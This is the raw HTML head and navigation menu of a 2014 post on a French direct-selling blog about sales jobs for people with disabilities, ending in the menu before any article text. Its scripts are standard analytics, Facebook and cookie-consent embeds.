

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/
body_size: 13062
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Handicap : les métiers de la vente directe accessibles</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Handicap : 83 % des entreprises jugent les métiers de la vente directe accessibles à tous" />
	<link rel="canonical" href="https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Handicap : les métiers de la vente directe accessibles" />
	<meta property="og:description" content="Handicap : 83 % des entreprises jugent les métiers de la vente directe accessibles à tous" />
	<meta property="og:url" content="https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:author" content="https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall" />
	<meta property="article:published_time" content="2014-07-09T08:49:16+00:00" />
	<meta property="article:modified_time" content="2014-07-16T18:03:29+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog - un Jour une Vente" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Blog - un Jour une Vente" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/","url":"https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/","name":"Handicap : les métiers de la vente directe accessibles","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe.jpg","datePublished":"2014-07-09T08:49:16+00:00","dateModified":"2014-07-16T18:03:29+00:00","author":{"@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9"},"description":"Handicap : 83 % des entreprises jugent les métiers de la vente directe accessibles à tous","breadcrumb":{"@id":"https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe.jpg","width":480,"height":267,"caption":"Handicap : 83 % des entreprises jugent les métiers de la vente directe accessibles à tous -"},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Presse vente à domicile - vente directe","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/"},{"@type":"ListItem","position":4,"name":"Handicap : les métiers de la vente directe accessibles à tous !"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9","name":"Blog - un Jour une Vente","sameAs":["http://www.unjourunevente.com/","https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Handicap : les métiers de la vente directe accessibles à tous ! Flux des commentaires" href="https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/posts/2319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=2319' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fhandicap-metiers-vente-directe-accessibles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fhandicap-metiers-vente-directe-accessibles%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="post-template-default single single-post postid-2319 single-format-standard" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
